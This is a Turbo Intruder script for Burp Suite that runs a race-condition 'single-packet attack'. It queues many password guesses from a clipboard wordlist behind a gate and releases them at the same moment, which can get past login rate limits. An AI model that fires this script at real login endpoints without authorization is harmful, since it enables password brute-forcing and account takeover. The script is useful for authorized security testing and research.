 def queueRequests(target, wordlists):
# if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
# if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
# for more information, check out https://portswigger.net/research/smashing-the-state-machine
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=1,
engine=Engine.BURP2
)
passwords = wordlists.clipboard
# the 'gate' argument withholds part of each request until openGate is invoked
# if you see a negative timestamp, the server responded before the request was complete
for password in passwords:
engine.queue(target.req, password, gate='race1')
# once every 'race1' tagged request has been queued
# invoke engine.openGate() to send them in sync
engine.openGate('race1')
def handleResponse(req, interesting):
table.add(req)